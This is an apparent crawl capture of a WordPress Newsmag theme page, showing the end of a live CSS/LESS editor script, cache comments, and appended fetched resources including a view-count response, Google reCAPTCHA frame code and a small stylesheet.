											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.503 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 16:16:41 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -353
content:
{"595067":15}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6cDZqSDLhUV1c4zv0a2_Ow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769523404863');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.curentul.info/wp-content/themes/Newsmag/style-article-copyright.css
body_size: -224
content:
.article-copyright {
  font-size: 0.85rem !important;
  border: solid 1px darkgray;
  padding: 1rem;
}

.article-copyright p { 
    font-size: inherit!important;
}

.article-copyright p:last-child { margin-bottom: 0!important }